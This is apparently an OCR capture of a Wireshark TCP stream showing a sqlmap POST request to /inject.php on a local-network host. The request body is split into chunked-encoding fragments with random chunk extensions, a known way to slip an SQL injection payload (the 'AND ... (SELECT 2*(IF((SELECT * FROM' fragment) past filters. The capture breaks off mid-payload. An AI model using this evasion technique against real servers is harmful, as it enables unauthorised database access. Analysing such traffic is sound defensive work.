 Wireshark · Follow TCP Stream (tcp.stream eq 7) · Wi-Fi: en0
POST /inject.php HTTP/1.1
Accept-Encoding: gzip,deflate
Transfer-Encoding: chunked
Connection: close
Accept: */*
User-Agent: sqlmap/1.3.5.128#dev (http://sqlmap.org)
Host: 192.168.43.209:8011
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
5;22UJE
id=1
2;yMKiX
AN
1;x3MEG
D
1;kbzm9
6;ZFpqd
(SELEC
9;2fQcO
T 2*(IF((
5;9fa0o
SELEC
5;vX435
T * F
5;Dmjy8
ROM (
5;iOrGQ
Packet 45. 1 client pkt, 0 server pkts, 0 turns. Click to select.
Entire conversation (1073 bytes) Show and save data as ASCII Stream 7
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close